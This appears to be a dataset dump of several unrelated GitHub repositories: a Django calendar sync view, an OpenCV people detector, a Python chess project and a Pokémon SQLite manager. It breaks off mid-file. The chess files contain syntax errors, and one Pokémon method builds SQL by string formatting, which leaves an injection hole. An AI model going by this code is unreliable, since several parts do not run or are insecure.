request_data):\n\t\tevent_name = request_data.get('event_name')\n\t\tevent_location = request_data.get('event_location')\n\t\tevent_start_time = request_data.get('event_start_time')\n\t\tevent_end_time = request_data.get('event_end_time')\n\t\tdescription = request_data.get('description')\n\t\tcode = SUCCESS_CODE\n\t\tmessage = ''\n\t\tif event_name in [None, '']:\n\t\t\tcode = \"ENM\"\n\t\t\tmessage = \"Event name cannot be empty.\"\n\t\t\n\t\tif event_location in [None, '']:\n\t\t\tcode = \"ELM\"\n\t\t\tmessage = \"Event location cannot be empty.\"\n\n\t\tif event_start_time in [None, '']:\n\t\t\tcode = \"ESTM\"\n\t\t\tmessage = \"Event start time cannot be empty.\"\n\n\t\tif event_end_time in [None, '']:\n\t\t\tcode = \"EETM\"\n\t\t\tmessage = \"Event end time cannot be empty.\"\n\t\treturn code, message\n\nclass SyncGoogleCalnder(View):\n\n\tdef __init__(self):\n\t\tself.response = {\n\t\t\t\t'code': SUCCESS_CODE,\n\t\t\t\t'message': '',\n\t\t\t\t'result' : {}\n\t\t\t}\n\n\tdef dispatch(self, request, *args, **kwargs):\n\t\treturn super(SyncGoogleCalnder, self).dispatch(request, *args, **kwargs)\n\n\tdef post(self, request):\n\t\taccount_id = request.POST['account_id']\n\t\tcredentials = get_credentials()\n\t\thttp = credentials.authorize(httplib2.Http())\n\t\tservice = discovery.build('calendar', 'v3', http=http)\n\n\t\tnow = datetime.datetime.utcnow().isoformat() + 'Z' # 'Z' indicates UTC time\n\t\tprint('Getting the upcoming 10 events')\n\t\teventsResult = service.events().list(\n\t\t calendarId='primary', timeMin=now, singleEvents=True,\n\t\t orderBy='startTime').execute()\n\t\tevents = eventsResult.get('items', [])\n\n\t\tif not events:\n\t\t print('No upcoming events found.')\n\t\tgoogle_event_ids = []\n\t\tsynced_google_events = Event.objects.exclude(google_calender_id__isnull=True)\n\t\tsynced_google_events_ids = [event.google_calender_id_ for event in synced_google_events]\n\t\tfor event in events:\n\t\t\tif event[\"id\"] not in synced_google_events_ids:\n\t\t\t\tself._sync_and_create_event_in_local(event)\n\t\tself.response[\"message\"] = \"Events synced successfully.\"\n\t\treturn HttpResponse(json.dumps(self.response))\n\n\tdef _sync_and_create_event_in_local(event):\n\t\tpass\n\n"
}
] | 9 |
sandiego206/People_Detection | https://github.com/sandiego206/People_Detection | 1e8c0a3c6d53912e4ad973ffcc44517bed69c4eb | 0ac3c4595bb6b9b7c6b6d78af11b650b29fd44ef | 2aa007cdd8c5fb0920af7a0556a86f3e25a95393 | refs/heads/master | 2020-12-24T18:50:47.139122 | 2016-04-14T00:47:29 | 2016-04-14T00:47:29 | 56,195,781 | 2 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5351252555847168,
"alphanum_fraction": 0.5485644340515137,
"avg_line_length": 32.68041229248047,
"blob_id": "2856a3e52eb50e64833933af6b177d2801f770bf",
"content_id": "d8f875adddb72ed784b0123b0f98853a3a822316",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 3274,
"license_type": "no_license",
"max_line_length": 98,
"num_lines": 97,
"path": "/people_video.py",
"repo_name": "sandiego206/People_Detection",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport sys\nimport numpy as np\nimport cv2\nimport sys\nfrom glob import glob\nimport itertools as it\nimport matplotlib.pyplot as plt\n\nclass hog_detector():\n\n def __init__(self, input_video, output, skip_every):\n\n self.video_source = 0 if input_video == None else input_video\t \n\tself.video_output = 'default.avi' if output == None else output+'.avi'\n self.skip_every = 4 if skip_every == None else 4\n\n\n def inside(self, r, q):\n rx, ry, rw, rh = r\n qx, qy, qw, qh = q\n return rx > qx and ry > qy and rx + rw < qx + qw and ry + rh < qy + qh\n\n \n def draw_detections(self, img, rects, thickness = 1):\n for x, y, w, h in rects:\n # the HOG detector returns slightly larger rectangles than the real objects.\n # so we slightly shrink the rectangles to get a nicer output.\n pad_w, pad_h = int(0.15*w), int(0.05*h)\n cv2.rectangle(img, (x+pad_w, y+pad_h), (x+w-pad_w, y+h-pad_h), (0, 255, 0), thickness)\n\n\n def detect_video(self):\n hog = cv2.HOGDescriptor()\n hog.setSVMDetector( cv2.HOGDescriptor_getDefaultPeopleDetector() )\n \n # Iniciar entrada de video\n video_capture = cv2.VideoCapture(self.video_source)\n video_capture.set(cv2.cv.CV_CAP_PROP_FPS, 5) \n # Iniciar salida de video\n ret, frame = video_capture.read()\n\theight, width, layers = frame.shape \n fps=5\n fourcc = cv2.cv.CV_FOURCC('M','J','P','G') \n out = self.video_output\n\tvideo = cv2.VideoWriter(out, fourcc, fps, (width, height), 1) \n # Skip frames count\n count_skip = 0 \n\n while True:\n count_skip += 1\n \n # Capturar la entrada de video\n ret, frame = video_capture.read()\n if frame is None:\n break\n if count_skip<self.skip_every: \n continue\n count_skip=0\n \n # Detectar en la imagen\n found, w = hog.detectMultiScale(frame, winStride=(8,8), padding=(16,16), scale=1.05)\n found_filtered = []\n for ri, r in enumerate(found):\n for qi, q in enumerate(found):\n if ri != qi and self.inside(r, q):\n break\n else:\n found_filtered.append(r)\n # Dibujar detecciones\n self.draw_detections(frame, found)\n self.draw_detections(frame, found_filtered, 3)\n \n # Guardar las detecciones. \n # salida en video con detecciones \n video.write(frame) \n\n\n cv2.imshow('Video', frame)\n if cv2.waitKey(1) & 0xFF == ord('q'):\n break\n\n\tcv2.destroyAllWindows()\n video_capture.release()\n video.release() \n \nif __name__ == '__main__':\n import argparse\n parser = argparse.ArgumentParser()\n parser.add_argument(\"--input\", help=\"input video, leave emtpy to use cam\")\n parser.add_argument(\"--output\", help=\"where to save video\")\n parser.add_argument(\"--skip\", help=\"frames to skip\")\n args = parser.parse_args()\n\n x = hog_detector(args.input, args.output, args.skip)\n x.detect_video()\n \n\n\n"
},
{
"alpha_fraction": 0.8160919547080994,
"alphanum_fraction": 0.8160919547080994,
"avg_line_length": 28,
"blob_id": "68bf162737cd7bb0641f6531d4377ae51d951fee",
"content_id": "35b7731f5a1cf1d953da706d108ed51a8f9abfdb",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 87,
"license_type": "no_license",
"max_line_length": 66,
"num_lines": 3,
"path": "/README.md",
"repo_name": "sandiego206/People_Detection",
"src_encoding": "UTF-8",
"text": "# People_Detection\n\nPeople detection in videos or webcam input using OpenCV and Python\n"
}
] | 2 |
emonocle/python-chess | https://github.com/emonocle/python-chess | 4abd5e2b229fe62d4b7a5126e387c2c78a5eb2e1 | 83155cf2b75759447f21052389021aa4815c1f06 | f8de1e945fe432ca52d0c67641a1fb000d6b0751 | refs/heads/master | 2020-03-02T21:27:00.606556 | 2016-07-05T20:36:50 | 2016-07-05T20:36:50 | 62,402,411 | 0 | 1 | null | 2016-07-01T15:28:29 | 2016-07-02T16:32:11 | 2016-07-05T19:34:42 | Python | [
{
"alpha_fraction": 0.41647058725357056,
"alphanum_fraction": 0.5694117546081543,
"avg_line_length": 24,
"blob_id": "8c8022b1bbbc392024e11cae9a0fb21698501888",
"content_id": "41c60897c0ff65d70ae9d41307e1d540c1149c68",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 425,
"license_type": "no_license",
"max_line_length": 75,
"num_lines": 17,
"path": "/main.py",
"repo_name": "emonocle/python-chess",
"src_encoding": "UTF-8",
"text": "chessboard = [[0,0,0,0,0,0,0,0], [0,0,0,0,0,0,0,0], [0,0,0,0,0,0,0,0],\n[0,0,0,0,0,0,0,0], [0,0,0,0,0,0,0,0], [0,0,0,0,0,0,0,0], [0,0,0,0,0,0,0,0],\n [0,0,0,0,0,0,0,0]]\n\n def siege(row,col,piece):\n\tchessboard(row,col) = piece\n\tprint(\"Moved to \" + row + \" , \" + col)\n\treturn(True)\n\ndef error():\n\tprint(\"Invalid move\")\n\treturn(False)\n\ndef check_for_has_piece(row,col):\n\tif (chessboard(row, col) != 0)\n\t\treturn True\n\treturn False\n"
},
{
"alpha_fraction": 0.6138433218002319,
"alphanum_fraction": 0.6174863576889038,
"avg_line_length": 23.954545974731445,
"blob_id": "bb77bf5e4a497eadec4f30373113c55d944ebfba",
"content_id": "3f735cec90fab34448a70997d49aecf0dbb2a9c9",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1098,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 44,
"path": "/Pawn.py",
"repo_name": "emonocle/python-chess",
"src_encoding": "UTF-8",
"text": "from ChessPiece import ChessPiece\n\nclass Pawn(ChessPiece):\n\n\tdef __init__(self, row, col, team_color):\n\t\tsuper().__init__\n\n\tdef check_diagonal(row, col):\n\t\tif (col == self.col - 1 or col == self.col + 1):\n\t\t\treturn(True)\n\t\treturn(False)\n\n\tdef move(row, col):\n\t\tif (row == self.row + 1 and self.team_color == 'red'):\n\n\t\t\tif(self.check_diagonal(row,col) == True):\n\t\t\t\tpiece_exists = check_for_has_piece(row,col)\n\n\t\t\t\tif (piece_exists):\n\t\t\t\t\treturn siege(row,col)\n\t\t\t\telse:\n\t\t\t\t\tprint(\"Invalid move\")\n\t\t\t\t\treturn(False)\n\n\t\t\telif (self.check_diagonal(row,col) == False and check_for_has_piece(row,col) == False):\n\t\t\t\treturn siege(row,col)\n\n\t\tif (row == self.row - 1 and self.team_color == 'white'):\n\n\t\t\tif(self.check_diagonal(row,col) == True):\n\t\t\t\tpiece_exists = check_for_has_piece(row,col)\n\n\t\t\t\tif (piece_exists):\n\t\t\t\t\treturn siege(row,col)\n\t\t\t\telse:\n\t\t\t\t\tprint(\"Invalid move\")\n\t\t\t\t\treturn(False)\n\n\t\t\telif (self.check_diagonal(row,col) == False and check_for_has_piece(row,col) == False):\n\t\t\t\tchessboard(row,col) = self\n\t\t\t\tprint(\"Moved to \" + row + \" , \" + col)\n\t\t\t\treturn(True)\n\n\t\treturn(error())\n"
},
{
"alpha_fraction": 0.625,
"alphanum_fraction": 0.6348039507865906,
"avg_line_length": 23,
"blob_id": "0cfc47b3c71bfca7120b2502efb758ef971af2f3",
"content_id": "bc98fc09a265bb262d26c0249e0c72e5674d7ade",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 408,
"license_type": "no_license",
"max_line_length": 115,
"num_lines": 17,
"path": "/Knight.py",
"repo_name": "emonocle/python-chess",
"src_encoding": "UTF-8",
"text": "from ChessPiece import ChessPiece\nfrom main import *\n\nclass Knight(ChessPiece):\n\n\tdef __init__(self, row, col, team_color):\n\t\tsuper().__init__\n\n\tdef move(self,row, col):\n\n\t\tif(self.has_no_collision(row,col) == True):\n\n\t\t\tif((abs(self.col-col) == 2 and abs(self.row-row) == 1) or (abs(self.col-col) == 1 and abs(self.row-row) == 2) ):\n\t\t\t\tsiege(row,col,self)\n\t\telse:\n\t\t\tprint('Invalid Move')\n\t\t\treturn(False)\n"
},
{
"alpha_fraction": 0.7136431932449341,
"alphanum_fraction": 0.7136431932449341,
"avg_line_length": 36.05555725097656,
"blob_id": "3fd78fa7271e4b45041d5489eb7890294ef07b18",
"content_id": "cee390104eda18cbac5d039c92255dd4ac333db6",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 667,
"license_type": "no_license",
"max_line_length": 135,
"num_lines": 18,
"path": "/Rook.py",
"repo_name": "emonocle/python-chess",
"src_encoding": "UTF-8",
"text": "from ChessPiece import ChessPiece\nfrom main import *\n\nclass Rook(ChessPiece):\n\n\tdef __init__(self, row, col, team_color):\n\t\tsuper().__init__\n\n\tdef check_for_one_direction(row,col):\n\n\tdef move(row_col):\n\t\t# Rooks can move in all cardinal directions, but only ONE direction at once\n\t\t# e.g. the difference between position can be whatever but in one row dir, or one col dir\n\t\t# Need a succint way to say yes, if it's less than row that's cool, but not if it is changing self.row or self.col\n\t\tif (check_for_one_direction == True and check_for_has_piece(row,col) == True and chessboard[row][col].team_color !== self.team_color)\n\t\t\treturn siege(row,col)\n\n\t\treturn(False)\n"
},
{
"alpha_fraction": 0.6971830725669861,
"alphanum_fraction": 0.6971830725669861,
"avg_line_length": 19.285715103149414,
"blob_id": "ee4fbf19ce616793829149cfffb08e18fda6a527",
"content_id": "571bbf139fb1b61d204e4e3a31c2c8a8362326e4",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 142,
"license_type": "no_license",
"max_line_length": 42,
"num_lines": 7,
"path": "/Queen.py",
"repo_name": "emonocle/python-chess",
"src_encoding": "UTF-8",
"text": "from ChessPiece import ChessPiece\nfrom main import *\n\nclass Queen(ChessPiece):\n\n\tdef __init__(self, row, col, team_color):\n\t\tsuper().__init__\n"
},
{
"alpha_fraction": 0.6507936716079712,
"alphanum_fraction": 0.6646825671195984,
"avg_line_length": 32.599998474121094,
"blob_id": "d2f600dca3915ec6d48225e1a2a335892f33e407",
"content_id": "619c57efe51655fca9c0a97daeac46edd7ac02dd",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 504,
"license_type": "no_license",
"max_line_length": 95,
"num_lines": 15,
"path": "/ChessPiece.py",
"repo_name": "emonocle/python-chess",
"src_encoding": "UTF-8",
"text": "class ChessPiece:\n \"\"\" Standard chess piece properties with row, column position \"\"\"\n #suggestion - team_color be 1 or -1 so it can be used to determine allowed pawn Y direction\n\n def __init__(self, row, col, team_color):\n \tself.row = row\n\t\tself.col = col\n\t\tself.team_color = team_color\n\n\tdef has_no_collision(self,row,col):\n\t\tif(board[row][col] != 0 and board[row][col].team_color == self.team_color):\n\t\t\treturn(False)\n\t\tif(row>7 or row<0 or col>7 or col<0):\n\t\t\treturn(False)\n\t\treturn(True)\n"
}
] | 6 |
pedrotst/MewtwoProject | https://github.com/pedrotst/MewtwoProject | 99b66e5d3ae1a6bec718dfed0b52f3ab15edfb9d | 810f58ae7376276de06c417633602c80fc12d9f6 | e23d48bb4bdcc3cd624a4f48814b0d6a8362410c | refs/heads/master | 2021-01-13T02:06:43.890349 | 2015-03-10T06:16:29 | 2015-03-10T06:16:29 | 30,750,079 | 1 | 0 | null | null | null | null | null | [
{
"alpha_fraction": 0.5623286962509155,
"alphanum_fraction": 0.5650008916854858,
"avg_line_length": 41.911766052246094,
"blob_id": "6ba28b079fa838a04a457111c1949a9c313958c7",
"content_id": "a00998199ad2eeec0e16224dd1664efba3d401fc",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 43787,
"license_type": "no_license",
"max_line_length": 223,
"num_lines": 1020,
"path": "/Database/database.py",
"repo_name": "pedrotst/MewtwoProject",
"src_encoding": "UTF-8",
"text": "import sqlite3\n\nfrom Utils.pkmutils import *\nimport pokemon as pkm\n\n\nclass Manager:\n def __init__(self):\n self._databasePath = '../Database/Pokemon.db'\n self._connection = None\n\n def __exit__(self):\n if self._connection:\n self._connection.close()\n print('Closing')\n\n def _certify_connection(self):\n if self._connection is None:\n self._connect_to_database()\n\n def _connect_to_database(self):\n self._connection = sqlite3.connect(self._databasePath)\n\n\nclass DatabaseManager(Manager):\n def __init__(self):\n super()\n self.__abMan = AbilitiesManager()\n self.__pkmAbMan = PokemonAbilitiesManager()\n self.__pkmHiddenAbMan = PokemonHiddenAbilitiesManager()\n self.__atkMan = AttacksManager()\n self.__pkmAtkMan = PokeAttacksManager()\n self.__pkmItemsMan = PokeItemsManager()\n self.__pkmDNItemsMan = PokeDexNavItemsManager()\n self.__pkmEVMan = PokemonEVWorthManager()\n self.__pkmEvoMan = PokemonEvoChainManager()\n self.__pkmMan = PokemonManager()\n\n def get_pokemons_by_dex_num(self):\n return self.__pkmMan.get_pokemon_by_dex_num()\n\n def get_pokemon_by_name(self,name):\n pokeData = self.__pkmMan.get_pokemon_by_name(name)\n pokemonName = pokeData[0]\n pokeAbilities = self.__pkmAbMan.get_pokemon_abilities(pokemonName)\n try:\n pokeHiddenAbilities = self.__pkmHiddenAbMan.get_pokemon_hidden_abilities(pokemonName)\n except Exception:\n pokeHiddenAbilities = None \n pokeAttacks = self.__pkmAtkMan.get_pokemon_attacks(pokemonName)\n pokeItems = self.__pkmItemsMan.get_pokemon_items(pokemonName)\n pokeDexNavItems = self.__pkmDNItemsMan.get_pokemon_dex_nav_items(pokemonName)\n pokeEvWorth = self.__pkmEVMan.get_pokemon_ev_worth(pokemonName)\n pokeEvoChain = self.__pkmEvoMan.get_pokemon_evo_chain(pokemonName)\n return (pokeData,\n pokeAbilities,\n pokeHiddenAbilities,\n pokeAttacks,\n pokeItems,\n pokeDexNavItems,\n pokeEvWorth,\n pokeEvoChain)\n\n\n def find_pokemon_name(self, text):\n \"\"\"\n Try to find in the pokemon Database a pokemon with the name given, the name don't need to be complete\n :param text: The text to look for\n :return: The pokemon name\n \"\"\"\n return self.__pkmMan.find_pokemon_name(text)\n\n\n\n#controla a tabela Abilities que contem todas habilidades que existem e sua descrição\n#só permite um tipo de query: getAbilityByName\nclass AbilitiesManager(Manager):\n def create_table_abilities(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Abilities(Name TEXT PRIMARY KEY,Description TEXT)\n ''')\n \n def insert_ability(self,name = None,description = None,ability = None):\n if ability:\n abilityData = (ability.get_name(), ability.get_description())\n else:\n if not (isinstance(name,str) and isinstance(description,str)):\n raise TypeError('Name and Description must be string')\n abilityData = (name,description)\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO Abilities VALUES (?,?)\",abilityData)\n except sqlite3.OperationalError as error:\n self.create_table_abilities()\n cursor.execute(\"INSERT INTO Abilities VALUES (?,?)\",abilityData)\n except sqlite3.IntegrityError:\n pass\n\n def get_ability_by_name(self,name):\n self._certify_connection()\n search = (name,)\n if not isinstance(name,str):\n raise TypeError('Ability\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM Abilities WHERE Name=?',search)\n abilityData = cursor.fetchone()\n if(abilityData is not None):\n return PokeAbility(abilityData[0],abilityData[1])\n else:\n raise self.AbilityNotFoundError('Ability was not found')\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Abilities'):\n print(row)\n\n class AbilityNotFoundError(Exception):\n pass\n\nclass PokemonAbilitiesManager(Manager):\n def create_table_poke_abilities(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokemonAbilities(PokemonName TEXT PRIMARY KEY,\n Ability1 TEXT,Ability2 TEXT)''')\n\n def insert_ability(self,pokemonName,name = None,description = None,ability = None):\n if ability:\n abilityData = (pokemonName,ability.get_name())\n else:\n if not (isinstance(name,str)):\n raise TypeError('Name')\n abilityData = (pokemonName,name)\n\n self._certify_connection()\n \n AM = AbilitiesManager()\n if AM.get_ability_by_name(abilityData[1]) is None:\n if ability:\n AM().insert_ability(ability=ability)\n elif description:\n AM().insert_ability(name, description)\n else:\n raise self.DescriptionError('Ability not in database and description is missing')\n \n with self._connection as conn:\n cursor = conn.cursor()\n\n try:\n cursor.execute(\"INSERT INTO PokemonAbilities(PokemonName,Ability1) VALUES (?,?)\",abilityData)\n\n except sqlite3.OperationalError as error:\n self.create_table_poke_abilities()\n cursor.execute(\"INSERT INTO PokemonAbilities(PokemonName,Ability1) VALUES (?,?)\",abilityData)\n\n except sqlite3.IntegrityError:\n abilitiesInRow = cursor.execute(\"SELECT * FROM PokemonAbilities WHERE PokemonName=?\",(pokemonName,)).fetchone()\n if not abilityData[1] in abilitiesInRow:\n if None in abilitiesInRow:\n insertIndex = abilitiesInRow.index(None)\n column = 'Ability'+str(insertIndex)\n cursor.execute(\"UPDATE PokemonAbilities SET \"+column+\" = (?) WHERE PokemonName=?\",(abilityData[1],pokemonName))\n else:\n insertIndex = len(abilitiesInRow)\n column = 'Ability'+str(insertIndex)\n cursor.execute(\"ALTER TABLE PokemonAbilities ADD COLUMN \"+column+\" TEXT\")\n cursor.execute(\"UPDATE PokemonAbilities SET \"+column+\" = (?) WHERE PokemonName=?\",(abilityData[1],pokemonName))\n\n def get_pokemon_abilities(self,name):\n self._certify_connection()\n search = (name,)\n if not isinstance(name,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM PokemonAbilities WHERE PokemonName=?',search)\n abilityDatas = cursor.fetchone()\n if(abilityDatas is not None):\n AM = AbilitiesManager()\n abilities = []\n for abilityData,index in zip(abilityDatas,range(0,len(abilityDatas))):\n if index != 0:\n if abilityData:\n with self._connection as conn:\n cursor = conn.cursor()\n data = cursor.execute('SELECT * FROM Abilities WHERE Name=?',(abilityData,)).fetchone()\n abilities.append(PokeAbility(data[0],data[1]))\n return abilities\n else:\n raise self.AbilityNotFoundError('Ability was not found')\n\n def get_pokemons_with_ability(self,name=None,ability=None):\n self._certify_connection()\n if ability:\n search = (ability.get_name(),)\n else:\n if not (isinstance(name,str)):\n raise TypeError('Name')\n search = (name,)\n\n with self._connection as conn:\n cursor = conn.cursor()\n abilitiesInRow = cursor.execute(\"SELECT * FROM PokemonAbilities WHERE PokemonName='Bulbasaur'\").fetchone()\n pokemons = []\n for i in range(1,len(abilitiesInRow)):\n for pokemon in cursor.execute(\"SELECT PokemonName FROM PokemonAbilities WHERE Ability\"+str(i)+\"=(?)\",search).fetchall():\n pokemons.append(pokemon[0])\n return pokemons\n \n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokemonAbilities'):\n print(row)\n\n \n class DescriptionError(Exception):\n pass\n\nclass PokemonHiddenAbilitiesManager(Manager):\n def create_table_poke_hidden_abilities(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokemonHiddenAbilities(PokemonName TEXT PRIMARY KEY,\n Ability1 TEXT,Ability2 TEXT)''')\n\n def insert_ability(self,pokemonName,name = None,description = None,ability = None):\n if ability:\n abilityData = (pokemonName,ability.get_name())\n else:\n if not (isinstance(name,str)):\n raise TypeError('Name')\n abilityData = (pokemonName,name)\n\n self._certify_connection()\n \n AM = AbilitiesManager()\n if AM.get_ability_by_name(abilityData[1]) is None:\n if ability:\n AM().insert_ability(ability=ability)\n elif description:\n AM().insert_ability(name, description)\n else:\n raise self.DescriptionError('Ability not in database and description is missing')\n \n with self._connection as conn:\n cursor = conn.cursor()\n\n try:\n cursor.execute(\"INSERT INTO PokemonHiddenAbilities(PokemonName,Ability1) VALUES (?,?)\",abilityData)\n\n except sqlite3.OperationalError as error:\n self.create_table_poke_hidden_abilities()\n cursor.execute(\"INSERT INTO PokemonHiddenAbilities(PokemonName,Ability1) VALUES (?,?)\",abilityData)\n\n except sqlite3.IntegrityError:\n abilitiesInRow = cursor.execute(\"SELECT * FROM PokemonHiddenAbilities WHERE PokemonName=?\",(pokemonName,)).fetchone()\n if not abilityData[1] in abilitiesInRow:\n if None in abilitiesInRow:\n insertIndex = abilitiesInRow.index(None)\n column = 'Ability'+str(insertIndex)\n cursor.execute(\"UPDATE PokemonHiddenAbilities SET \"+column+\" = (?) WHERE PokemonName=?\",(abilityData[1],pokemonName))\n else:\n insertIndex = len(abilitiesInRow)\n column = 'Ability'+str(insertIndex)\n cursor.execute(\"ALTER TABLE PokemonAbilities ADD COLUMN \"+column+\" TEXT\")\n cursor.execute(\"UPDATE PokemonAbilities SET \"+column+\" = (?) WHERE PokemonName=?\",(abilityData[1],pokemonName))\n\n def get_pokemon_hidden_abilities(self,name):\n self._certify_connection()\n search = (name,)\n if not isinstance(name,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM PokemonHiddenAbilities WHERE PokemonName=?',search)\n abilityDatas = cursor.fetchone()\n if(abilityDatas is not None):\n AM = AbilitiesManager()\n abilities = []\n for abilityData,index in zip(abilityDatas,range(0,len(abilityDatas))):\n if index != 0:\n if abilityData:\n with self._connection as conn:\n cursor = conn.cursor()\n data = cursor.execute('SELECT * FROM Abilities WHERE Name=?',(abilityData,)).fetchone()\n abilities.append(PokeAbility(data[0],data[1]))\n return abilities\n else:\n raise self.AbilityNotFoundError('Ability was not found')\n\n def get_pokemons_with_hidden_ability(self,name=None,ability=None):\n self._certify_connection()\n if ability:\n search = (ability.get_name(),)\n else:\n if not (isinstance(name,str)):\n raise TypeError('Name')\n search = (name,)\n\n with self._connection as conn:\n cursor = conn.cursor()\n abilitiesInRow = cursor.execute(\"SELECT * FROM PokemonHiddenAbilities WHERE PokemonName='Bulbasaur'\").fetchone()\n pokemons = []\n for i in range(1,len(abilitiesInRow)):\n for pokemon in cursor.execute(\"SELECT PokemonName FROM PokemonHiddenAbilities WHERE Ability\"+str(i)+\"=(?)\",search).fetchall():\n pokemons.append(pokemon[0])\n return pokemons\n\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM PokemonHiddenAbilities'):\n print(row)\n\n \n class DescriptionError(Exception):\n pass\n\n class AbilityNotFoundError(Exception):\n pass\n\nclass AttacksManager(Manager):\n def create_table_attacks(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n Attacks(Name TEXT PRIMARY KEY, Type TEXT,Category TEXT,\n Att INTEGER , Acc INTEGER, Pp INTEGER,\n Effect TEXT, Description TEXT)''')\n\n def insert_attack(self,name = None, atkType = None, cat = None , att = None, acc = None, pp = None , effect = None, description = None,attack = None):\n if attack:\n attackData = (attack.get_name(),str(attack.get_item_type()),str(attack.get_cat()),attack.get_att(),attack.get_acc(),\n attack.get_PP(), attack.get_effect(), attack.get_description())\n else:\n if not (isinstance(name,str) and isinstance(atkType,str)and isinstance(cat,str) and isinstance(att,int) and isinstance(acc,int) and isinstance(pp,int) and isinstance(effect,str) and isinstance(description,str)):\n raise TypeError('Type incompatibily')\n attackData = (name,atkType,cat,att,acc,pp,effect,description)\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO Attacks VALUES (?,?,?,?,?,?,?,?)\",attackData)\n except sqlite3.OperationalError as error:\n self.createTableAbilities()\n cursor.execute(\"INSERT INTO Attacks VALUES (?,?,?,?,?,?,?,?)\",attackData)\n \n def get_attack_by_name(self,name):\n self._certify_connection()\n search = (name,)\n if not isinstance(name,str):\n raise TypeError('Attack\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM Attacks WHERE Name=?',search)\n attackData = cursor.fetchone()\n if(attackData is not None):\n return Attack(0,attackData[0],attackData[1],attackData[2],attackData[3],attackData[4],attackData[5],attackData[6],attackData[7], attackData[8])\n else:\n raise self.AttackNotFoundError('Attack was not found')\n\n def add_secundary_eff_col(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('ALTER TABLE Attacks ADD SecEffect TEXT')\n\n def add_speed_priority(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('ALTER TABLE Attacks ADD SpeedPriority INTEGER')\n\n def view(self):\n self._certify_connection()\n with self._connection as conn:\n for row in conn.cursor().execute('SELECT * FROM Attacks'):\n print(row)\n\n def insert_sec_effect(self, attack_name, effect, speed_priority):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('UPDATE Attacks'\n ' SET SecEffect=\\\"{}\\\"'\n ' AND SpeedPriority=\\\"{}\\\"'\n ' WHERE NAME=\\\"{}\\\"'.format(effect, speed_priority, attack_name))\n\n class AttackNotFoundError(Exception):\n pass\n\nclass PokeAttacksManager(Manager):\n def create_table_pk_attacks(self):\n self._certify_connection()\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('''CREATE TABLE IF NOT EXISTS\n PokeAttacks(PokeName TEXT, AtkName TEXT, AtkGroup TEXT,\n Condition TEXT, PRIMARY KEY (PokeName, AtkName,AtkGroup))''')\n\n def insert_poke_attacks(self, pokeName = None, atkName = None, atkGroup = None , condition = None):\n if not (isinstance(pokeName,str) ):\n raise TypeError('Poke name not str')\n if not (isinstance(atkName,str) ):\n raise TypeError('atk name not str')\n if not (isinstance(atkGroup,str) ):\n raise TypeError('atk group not str')\n if not (isinstance(condition,str) ):\n raise TypeError('condition not str')\n\n self._certify_connection()\n \n attackData = (pokeName,atkName, atkGroup, condition)\n AM = AttacksManager()\n if AM.get_attack_by_name(attackData[1]) is None:\n raise self.DescriptionError('Attack '+ atkName+ ' is not in database')\n with self._connection as conn:\n cursor = conn.cursor()\n try:\n cursor.execute(\"INSERT INTO PokeAttacks VALUES (?,?,?,?)\",attackData)\n except sqlite3.OperationalError as error:\n self.create_table_pk_attacks()\n cursor.execute(\"INSERT INTO PokeAttacks VALUES (?,?,?,?)\",attackData)\n \n def get_pokemon_attacks(self,name):\n self._certify_connection()\n search = (name,)\n if not isinstance(name,str):\n raise TypeError('Pokemon\\'s name must be a string')\n with self._connection as conn:\n cursor = conn.cursor()\n cursor.execute('SELECT * FROM PokeAttacks WHERE PokeName=? ORDER BY AtkGroup,Condition',search)\n attackData = cursor.fetchall()\n \n if(attackData is not None):\n attackGroups = {}\n for attack in attackData:\n if( attack[2] not in attackGroups.keys()):\n attackGroups[attack[2]] = []\n AM = AttacksManager()\n atk = AM.get_attack_by_name(attack[1])\n atk.set_condition(attack[3])\n attackGroups[attack[2]].append(atk)\n return attackGroups\n else:\n raise self.AttackNotFoundError('Pokemon was not found')\n\n\n def view(self):\n self._certify_connection()\n with 